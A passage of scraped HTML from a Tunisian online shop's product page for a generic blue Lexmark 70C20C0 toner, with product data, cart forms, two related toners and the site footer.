graphiques, bureautiques ou \u00e9ducatives&lt;\/strong&gt;&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;li&gt;\n&lt;p&gt;\u2705 &lt;strong&gt;Garantie satisfait ou \u00e9chang\u00e9&lt;\/strong&gt; (selon conditions EasyPrint)&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;\/ul&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;b&gt;&lt;span style=\&quot;font-size:8.5pt;font-family:Verdana, sans-serif;color:#2445a2;background:#FAFBFC;\&quot;&gt;Les cartouches inkme proposent une qualit\u00e9 satisfaisante et une excellente \u00e9conomie, rivalisant ais\u00e9ment avec les cartouches d&#039;origine.&lt;\/span&gt;&lt;\/b&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:3345,&quot;id_product&quot;:3345,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;cartouches-laser&quot;,&quot;category_name&quot;:&quot;Cartouches Laser&quot;,&quot;link&quot;:&quot;https:\/\/www.easyprint.tn\/fr\/cartouches-laser\/3345-lexmark-70c20c0-toner-generique-bleu.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:100,&quot;price_without_reduction&quot;:119,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:50,&quot;quantity_all_versions&quot;:50,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Gamme&quot;,&quot;value&quot;:&quot;LEXMARK CS&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Nombre des pages&quot;,&quot;value&quot;:&quot;1000 pages (\u00e0 5%)&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;r\u00e9f\u00e9rence originale&quot;,&quot;value&quot;:&quot;70C20C0&quot;,&quot;id_feature&quot;:&quot;52&quot;,&quot;position&quot;:&quot;4&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:19,&quot;tax_name&quot;:&quot;TVA&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;129,917\u00a0TND&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;attributes_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6998-attributes_default\/lexmark-70c20c0-toner-generique-bleu.webp&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;slider_photo&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6998-slider_photo\/lexmark-70c20c0-toner-generique-bleu.webp&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6998-small_default\/lexmark-70c20c0-toner-generique-bleu.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6998-cart_default\/lexmark-70c20c0-toner-generique-bleu.jpg&quot;,&quot;width&quot;:112,&quot;height&quot;:113},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6998-menu_default\/lexmark-70c20c0-toner-generique-bleu.webp&quot;,&quot;width&quot;:180,&quot;height&quot;:180},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6998-catalog_small\/lexmark-70c20c0-toner-generique-bleu.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6998-home_default\/lexmark-70c20c0-toner-generique-bleu.jpg&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6998-catalog_large\/lexmark-70c20c0-toner-generique-bleu.webp&quot;,&quot;width&quot;:398,&quot;height&quot;:398},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6998-medium_default\/lexmark-70c20c0-toner-generique-bleu.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6998-large_default\/lexmark-70c20c0-toner-generique-bleu.jpg&quot;,&quot;width&quot;:540,&quot;height&quot;:540},&quot;product_zoom&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6998-product_zoom\/lexmark-70c20c0-toner-generique-bleu.webp&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6998-attributes_default\/lexmark-70c20c0-toner-generique-bleu.webp&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6998-catalog_small\/lexmark-70c20c0-toner-generique-bleu.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6998-product_zoom\/lexmark-70c20c0-toner-generique-bleu.webp&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200},&quot;legend&quot;:&quot;Toner LEXMARK g\u00e9n\u00e9rique (70C20C0 ) - Bleu&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;6998&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;attributes_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6998-attributes_default\/lexmark-70c20c0-toner-generique-bleu.webp&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;slider_photo&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6998-slider_photo\/lexmark-70c20c0-toner-generique-bleu.webp&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6998-small_default\/lexmark-70c20c0-toner-generique-bleu.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6998-cart_default\/lexmark-70c20c0-toner-generique-bleu.jpg&quot;,&quot;width&quot;:112,&quot;height&quot;:113},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6998-menu_default\/lexmark-70c20c0-toner-generique-bleu.webp&quot;,&quot;width&quot;:180,&quot;height&quot;:180},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6998-catalog_small\/lexmark-70c20c0-toner-generique-bleu.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6998-home_default\/lexmark-70c20c0-toner-generique-bleu.jpg&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6998-catalog_large\/lexmark-70c20c0-toner-generique-bleu.webp&quot;,&quot;width&quot;:398,&quot;height&quot;:398},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6998-medium_default\/lexmark-70c20c0-toner-generique-bleu.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6998-large_default\/lexmark-70c20c0-toner-generique-bleu.jpg&quot;,&quot;width&quot;:540,&quot;height&quot;:540},&quot;product_zoom&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6998-product_zoom\/lexmark-70c20c0-toner-generique-bleu.webp&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6998-attributes_default\/lexmark-70c20c0-toner-generique-bleu.webp&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6998-catalog_small\/lexmark-70c20c0-toner-generique-bleu.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6998-product_zoom\/lexmark-70c20c0-toner-generique-bleu.webp&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200},&quot;legend&quot;:&quot;Toner LEXMARK g\u00e9n\u00e9rique (70C20C0 ) - Bleu&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;6998&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:119,&quot;unit_price_full&quot;:&quot;129,917\u00a0TND &quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;En stock&quot;,&quot;availability&quot;:&quot;available&quot;}"
  >
  
          <div class="product-manufacturer">
                  <a href="https://www.easyprint.tn/fr/brand/7-lexmark">
            <img src="https://www.easyprint.tn/img/m/7.jpg" class="img img-thumbnail manufacturer-logo" />
          </a>
              </div>
              <div class="product-reference">
        <label class="label">Référence </label>
        <span itemprop="sku">PI-L702CA</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <h3 class="h6">Fiche technique</h3>
        <dl class="data-sheet">
                      <dt class="name">Gamme</dt>
            <dd class="value">LEXMARK CS</dd>
                      <dt class="name">Nombre des pages</dt>
            <dd class="value">1000 pages (à 5%)</dd>
                      <dt class="name">référence originale</dt>
            <dd class="value">70C20C0</dd>
                  </dl>
      </section>
      

    
          <section class="product-features">
        <h3 class="h6">Références spécifiques</h3>
          <dl class="data-sheet">
                      </dl>
      </section>
      

  
      
</div>
              
  
              
                              
  
                
              
                                              
            </div>
                  </div>
      

    
      <!-- Module totsuggestproduct-->
<script type="text/javascript">
    var cart_url = "https://www.easyprint.tn/fr/panier";
</script>



<ul class="clear clearfix product-miniature totsuggestproductcart_17" id="product_list">

    </ul>
<!-- /Module totsuggestproduct-->
 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-928NCHJG2Z", "currency": "TND", "value": 119, "items": [{"item_id":3345,"item_name":"Toner LEXMARK (70C20C0) Adaptable - Bleu","currency":"TND","item_brand":[],"item_category":"Cartouches Laser","price":119,"quantity":1}]});
      });
    </script>
<div class="an_stickyAddToCart an_stickyAddToCart js-an_stickyAddToCart" data-id-product="3345" data-hidden="1">
<form method="post" class="an_stickyAddToCartForm" action="https://www.easyprint.tn/fr/panier">
<input name="token" value="6da639ffa75b730bc7e4a1f8a29aa05c" type="hidden">
<input name="id_product" value="3345" type="hidden">
		
	<div class="container">
	    <div class="row an_stickyAddToCart-content   content-standart">
            <div class="an_stickyAddToCart-imageblock col-xs-2 col-xl-1">
                <div class="an_stickyAddToCart-container-image">
                    <img class="js-an_stickyAddToCart-image an_stickyAddToCart-image" src="https://www.easyprint.tn/6998-home_default/lexmark-70c20c0-toner-generique-bleu.jpg" alt="" title="" >
                </div>
            </div>

            <div class="an_stickyAddToCart-price col-xs-3 col-xl-2">
                <h3 class="product-title">Toner LEXMARK (70C20C0)...</h3>
                <div class="an_stickyAddToCart-product-price-and-shipping product-price-and-shipping">
					                    <span class="an_stickyAddToCart-price-price price">119,00 TND</span>
                </div>

            </div>

                        <div class="col-xs-4 col-xl-6 an_stickyAddToCart-standart">
                <div class="js-an_stickyAddToCart-standart">
                    <div class="an_pa_product-variants">
  </div>
                </div>
            </div>
            


            <div class="an_stickyAddToCart-btnadd col-xs-3  ">
                                                <div class="an_stickyAddToCart-qty-add clearfix">

                                        <div class="an_stickyAddToCart-qty-container an_stickyAddToCart-qty-container">
                      <input id="an_stickyAddToCart_qty" type="number" name="qty" value="1" class="input-group form-control an_stickyAddToCart-qty" min="1"  aria-label="Quantity" style="display: block;" >
                    </div>
                    
                    <div class="an_stickyAddToCart-add ">
                      <button data-animation="none" data-interval="2500" class="btn btn-primary js-an_stickyAddToCart-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        Ajouter au panier
                      </button>
                    </div>
                </div>
                            </div>
        </div>
	</div>
</form>	
</div>
    

    
          <section class="product-accessories clearfix">
        <h2 class="product-accessories-title">Produits équivalents</h2>
        <div class="meme_categ owl-carousel owl-theme products">
                                    
                                   

  <article class="item product-miniature js-product-miniature
js-img-view-type
type-standart
      product-mobile-row
   " data-id-product="3308" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		                				<meta itemprop="image" content="https://www.easyprint.tn/5130-product_zoom/lexmark-51b2000-toner-noir.webp">
						<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
        <meta itemprop="name" content="LEXMARK">
        </div>
						<meta itemprop="description" content="Les cartouches EcoPrint offrent une excellente qualité et sont comparables aux cartouches d&#039;origine.
">
				<meta itemprop="sku" content="3308">
    <div class="thumbnail-container">
         <div class="thumbnail-container-image" style="min-height: 255px;">
            
                                                                     <a href="https://www.easyprint.tn/fr/cartouches-laser/3308-lexmark-51b2000-toner-noir.html" class="thumbnail product-thumbnail"
                           	        style="height: 255px;">
                           						<img
                           							src="                           							 https://www.easyprint.tn//modules/an_theme/views/img/loading.svg
                           							 "
                                                                                    data-lazy-gif="https://www.easyprint.tn//modules/an_theme/views/img/loading.svg"
                                                                     							data-catalog-small="https://www.easyprint.tn/5130-catalog_small/lexmark-51b2000-toner-noir.webp"
                           							data-catalog-medium="https://www.easyprint.tn/5130-home_default/lexmark-51b2000-toner-noir.jpg"
                           							data-catalog-large="https://www.easyprint.tn/5130-catalog_large/lexmark-51b2000-toner-noir.webp"
                           							alt="Lexmark (51B2000) - Toner"
                           							data-full-size-image-url="https://www.easyprint.tn/5130-product_zoom/lexmark-51b2000-toner-noir.webp"
                           							class=" b-lazy "
                           							data-width="255"
                           							data-height="255"
                           							content="https://www.easyprint.tn/5130-home_default/lexmark-51b2000-toner-noir.jpg"
                                         data-src="                                               https://www.easyprint.tn/5130-home_default/lexmark-51b2000-toner-noir.jpg
                                           "
                           						>
                           		    </a>
                                                            
      


			<div class="highlighted-informations hidden-sm-down">
			    			  
				<a class="quick-view" href="#" data-link-action="quickview" aria-label="Toner Lexmark (51B2000) - Noir">
				 <em class="icon icon-search"></em>
				</a>
			  
            			 <!--  -->
               <!--  -->
               <!--  -->
        
			</div>

        </div>
      <div class="product-description">
               
          <h3 class="h3 product-title" itemprop="name"><a href="https://www.easyprint.tn/fr/cartouches-laser/3308-lexmark-51b2000-toner-noir.html">
                                        Toner Lexmark (51B2000) - Noir
                      </a></h3>
        
       

        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
              <meta itemprop="priceCurrency" content="TND">
              <meta itemprop="url" content="https://www.easyprint.tn/fr/cartouches-laser/3308-lexmark-51b2000-toner-noir.html">
              <link itemprop="availability" href="http://schema.org/InStock">

              
                  <div class="product-prices-block">
              <span class="sr-only">Prix</span>
              <span class="price" itemprop="price" content="180">
                <span class="money" data-currency-tnd="214,20 TND">214,20 TND</span>
              </span>
                                         </div>

              

            
<div 
    class="an_productattributes js-an_productattributes" 
    data-text_out_of_stock="Rupture de stock"  
    data-add_to_cart="Ajouter au panier"
>
<form method="post" class="an_productattributesForm" action="https://www.easyprint.tn/fr/panier">
<input name="token" value="6da639ffa75b730bc7e4a1f8a29aa05c" type="hidden">
<input name="id_product" value="3308" type="hidden">
<input name="qty" type="hidden" value="1" min="1">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				
		<div class="an_productattributes-add">
		  <button class="btn btn-primary js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        <span>Ajouter au panier</span>
            		  </button>
		</div>
	</div>
	
</form>
</div>

          
                          
          </div>
              


    </div>

    
      <ul class="product-flags">
        		
              </ul>
    

  </article>



                              
                                                
                                   

  <article class="item product-miniature js-product-miniature
js-img-view-type
type-standart
      product-mobile-row
   " data-id-product="3341" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		                				<meta itemprop="image" content="https://www.easyprint.tn/6997-product_zoom/-lexmark-70c20c0-toner-bleu.webp">
						<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
        <meta itemprop="name" content="LEXMARK">
        </div>
						<meta itemprop="description" content="EcoPrint : la solution économique pour des impressions professionnelles.">
				<meta itemprop="sku" content="3341">
    <div class="thumbnail-container">
         <div class="thumbnail-container-image" style="min-height: 255px;">
            
                                                                     <a href="https://www.easyprint.tn/fr/cartouches-laser/3341--lexmark-70c20c0-toner-bleu.html" class="thumbnail product-thumbnail"
                           	        style="height: 255px;">
                           						<img
                           							src="                           							 https://www.easyprint.tn//modules/an_theme/views/img/loading.svg
                           							 "
                                                                                    data-lazy-gif="https://www.easyprint.tn//modules/an_theme/views/img/loading.svg"
                                                                     							data-catalog-small="https://www.easyprint.tn/6997-catalog_small/-lexmark-70c20c0-toner-bleu.webp"
                           							data-catalog-medium="https://www.easyprint.tn/6997-home_default/-lexmark-70c20c0-toner-bleu.jpg"
                           							data-catalog-large="https://www.easyprint.tn/6997-catalog_large/-lexmark-70c20c0-toner-bleu.webp"
                           							alt="Toner Lexmark (70C20C0) Premium - Bleu"
                           							data-full-size-image-url="https://www.easyprint.tn/6997-product_zoom/-lexmark-70c20c0-toner-bleu.webp"
                           							class=" b-lazy "
                           							data-width="255"
                           							data-height="255"
                           							content="https://www.easyprint.tn/6997-home_default/-lexmark-70c20c0-toner-bleu.jpg"
                                         data-src="                                               https://www.easyprint.tn/6997-home_default/-lexmark-70c20c0-toner-bleu.jpg
                                           "
                           						>
                           		    </a>
                                                            
      


			<div class="highlighted-informations hidden-sm-down">
			    			  
				<a class="quick-view" href="#" data-link-action="quickview" aria-label="Toner Lexmark (70C20C0)...">
				 <em class="icon icon-search"></em>
				</a>
			  
            			 <!--  -->
               <!--  -->
               <!--  -->
        
			</div>

        </div>
      <div class="product-description">
               
          <h3 class="h3 product-title" itemprop="name"><a href="https://www.easyprint.tn/fr/cartouches-laser/3341--lexmark-70c20c0-toner-bleu.html">
                                        Toner Lexmark (70C20C0) Premium...
                      </a></h3>
        
       

        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
              <meta itemprop="priceCurrency" content="TND">
              <meta itemprop="url" content="https://www.easyprint.tn/fr/cartouches-laser/3341--lexmark-70c20c0-toner-bleu.html">
              <link itemprop="availability" href="http://schema.org/InStock">

              
                  <div class="product-prices-block">
              <span class="sr-only">Prix</span>
              <span class="price" itemprop="price" content="195.7983">
                <span class="money" data-currency-tnd="233,00 TND">233,00 TND</span>
              </span>
                                         </div>

              

            
<div 
    class="an_productattributes js-an_productattributes" 
    data-text_out_of_stock="Rupture de stock"  
    data-add_to_cart="Ajouter au panier"
>
<form method="post" class="an_productattributesForm" action="https://www.easyprint.tn/fr/panier">
<input name="token" value="6da639ffa75b730bc7e4a1f8a29aa05c" type="hidden">
<input name="id_product" value="3341" type="hidden">
<input name="qty" type="hidden" value="1" min="1">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				
		<div class="an_productattributes-add">
		  <button class="btn btn-primary js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        <span>Ajouter au panier</span>
            		  </button>
		</div>
	</div>
	
</form>
</div>

          
                          
          </div>
              


    </div>

    
      <ul class="product-flags">
        		
              </ul>
    

  </article>



                              
                              </div>
      </section>
      

    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
      <div class="pswp__bg"></div>
      <div class="pswp__scroll-wrap">
        <div class="pswp__container">
          <div class="pswp__item"></div>
          <div class="pswp__item"></div>
          <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
          <div class="pswp__top-bar">
            <div class="pswp__counter"></div>
            <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
            <div class="pswp__preloader">
              <div class="pswp__preloader__icn">
                <div class="pswp__preloader__cut">
                  <div class="pswp__preloader__donut"></div>
                </div>
              </div>
            </div>
          </div>
    
          <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
          </button>
    
          <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
          </button>
    
          <div class="pswp__caption">
              <div class="pswp__caption__center"></div>
          </div>
        </div>
      </div>
    </div>



    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="1200" src="https://www.easyprint.tn/6998-product_zoom/lexmark-70c20c0-toner-generique-bleu.webp" alt="Toner LEXMARK générique (70C20C0 ) - Bleu" title="Toner LEXMARK générique (70C20C0 ) - Bleu" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p class="MsoNormal"><b><span style="font-size:8.5pt;font-family:Verdana, sans-serif;color:#2445a2;background:#FAFBFC;">Les cartouches inkme proposent une qualité satisfaisante et une excellente économie, rivalisant aisément avec les cartouches d'origine.</span></b></p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.easyprint.tn/6998-product_zoom/lexmark-70c20c0-toner-generique-bleu.webp" class="thumb js-modal-thumb" src="https://www.easyprint.tn/6998-catalog_small/lexmark-70c20c0-toner-generique-bleu.webp" alt="Toner LEXMARK générique (70C20C0 ) - Bleu" title="Toner LEXMARK générique (70C20C0 ) - Bleu" width="184" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


  </div>


          
          
          
        </div>
      </section>

      <footer id="footer">
        
                
      <div class="customtext bloc_id_61"><section>
<div class="container">
<div class="col-md-3">
<div class="box-shop">
<div class="img-shop"><img alt="service client parfait avec easyprint" src="/img/cms/icon-client.webp" /></div>
<h4>+ 10 000 de clients</h4>
<p>Vous êtes plus de 10 milles à nous faire confiance.</p>
</div>
</div>
<div class="col-md-3">
<div class="box-shop">
<div class="img-shop"><img alt="Avec Easyprint on a la qualité certifié " src="/img/cms/icon-qualite.webp" /></div>
<h4>Qualité certifié</h4>
<p>Nous garantissons une qualité certifiée pour tous nos produits</p>
</div>
</div>
<div class="col-md-3">
<div class="box-shop">
<div class="img-shop"><img alt="Avec Easyprint on a le paiement sécurisé" src="/img/cms/icon-paiement.webp" /></div>
<h4>Paiement sécurisé</h4>
<p>Le paiement sera sécurisé et pris en charge par une solution fiable.</p>
</div>
</div>
<div class="col-md-3">
<div class="box-shop">
<div class="img-shop"><img alt="Easyprint à votre écoute" src="/img/cms/icon-ecoute.webp" /></div>
<h4>à votre écoute</h4>
<p>Répondre à vos besoins avec une attention personnalisée et un service exceptionnel.</p>
</div>
</div>
</div>
</section></div>
    
  <div class="footer-container">
    <div class="container">
      <div class="row">
          <div class="col-md-3">
            <div class="bloc-footer">
              <div class="txt-logo">Easyprint.tn</div>
              <p>EASYPRINT se spécialise dans la conception et la vente de consommables adaptés à une variété d'imprimantes.</p>
              <span class="cart-text">NOS PARTENAIRES</span>
              <div class="imgs-cart">
                <div class="img-cart"><img style="width: 40%;" src="/img/cms/nos_partenaires.png"></div>
                <!-- <div class="img-cart"><img src="/img/cms/card2.png"></div> -->
              </div>
            </div>
          </div>
          <div class="col-md-3">
            <div id="block_myaccount_infos" class=" links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a href="https://www.easyprint.tn/fr/mon-compte" rel="nofollow" class="cart-text">
      Votre compte
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Votre compte</span>
    <span class="pull-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://www.easyprint.tn/fr/identite" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
            <li>
          <a href="https://www.easyprint.tn/fr/suivi-commande" title="Retours produit" rel="nofollow">
            Retours produit
          </a>
        </li>
            <li>
          <a href="https://www.easyprint.tn/fr/historique-commandes" title="Commandes" rel="nofollow">
            Commandes
          </a>
        </li>
            <li>
          <a href="https://www.easyprint.tn/fr/avoirs" title="Avoirs" rel="nofollow">
            Avoirs
          </a>
        </li>
            <li>
          <a href="https://www.easyprint.tn/fr/adresses" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
            <li>
          <a href="https://www.easyprint.tn/fr/reduction" title="Bons de réduction" rel="nofollow">
            Bons de réduction
          </a>
        </li>
        <li>
  <a href="//www.easyprint.tn/fr/module/ps_emailalerts/account" title="Mes alertes">
    Mes alertes
  </a>
</li>

	</ul>
</div>


            <div class="contact-us">
              <p class="footer__title footer__title--desktop cart-text">Besoin d’aide</p>
              <ul class="contact-links">
              <li><a href="tel:+21671902696"><span><img src="/img/cms/phone_1.webp" alt="Appelez-nous" /></span>+216 71 902 696</a></li>
              </ul>
            </div>
          </div>
          <div class="col-md-6 bloc-footer">
            
              <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-12 wrapper">
      <p class="h3 hidden-sm-down">NOTRE COMPAGNIE</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_35517" data-toggle="collapse">
        <span class="h3">NOTRE COMPAGNIE</span>
        <span class="pull-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_35517" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://www.easyprint.tn/fr/content/1-politique-de-retour"
                title="Retour sans souci avec Easyprint : En cas de défaut de fabrication, profitez d&#039;un retour et échange gratuit sous 7 jours. La qualité est toujours garantie !">
              Politique de Retour
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://www.easyprint.tn/fr/content/2-conditions-generales-de-ventes"
                title="Voici les Conditions Générales de Ventes chez %separator%%shop-name% : Commandes, Livraisons, Délai de livraison, Pénalités de retard, Réserve de propriété.">
              Conditions Générales de Ventes
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://www.easyprint.tn/fr/content/4-a-propos"
                title="Easyprint | Cartouches laser Tunisie, cartouches jets d&#039;encre, cartouche photocopieur, bouteille d&#039;encre, rubans, vente toner laser pour les imprimantes.">
              Qui sommes-nous
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://www.easyprint.tn/fr/content/5-paiement-securise"
                title="Le paiement en ligne sur notre site est sécurisé. Commandez sur Easyprint consommables pour imprimante laser au meilleur prix et de haut qualité.">
              Paiement sécurisé
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-7-2"
                class="cms-page-link"
                href="https://www.easyprint.tn/fr/content/7-faq"
                title="Découvrez Easyprint, votre site e-commerce en Tunisie spécialisé dans les consommables pour imprimantes : cartouches laser et jet d&#039;encre, alliant qualité supérieure et prix compétitifs.">
              Foire aux questions
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-12-2"
                class="cms-page-link"
                href="https://www.easyprint.tn/fr/content/12-livraison"
                title="Découvrez les options de livraison flexibles et rapides d&#039;EasyPrint en Tunisie. Suivi en temps réel, livraison sécurisée, et service client dédié pour vos imprimantes et consommables.">
              Livraison Rapide et Sécurisée de Vos Commandes
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="scrolltopbtn">
	<img id="an_scrolltop-img" src="/modules/anscrolltop/img/5b91599c2ff975b2293b619b15006527.svg" class="an_scrolltop-svg invisible" data-color="#ffffff" data-width="35" />
</div>  <div class="col-md-6 block_newsletter">
    <div class="row">
      <div class="col-lg-12">
        <span class="cart-text">Newsletter</span>
        <p>Inscrivez-vous à notre Newsletter<br />
<span>RESTEZ INFORMÉ DES BONS PLANS !</span></p>
        <form action="https://www.easyprint.tn/fr/#footer" method="post">

              <div class="input-wrapper">
                <input
                name="email"
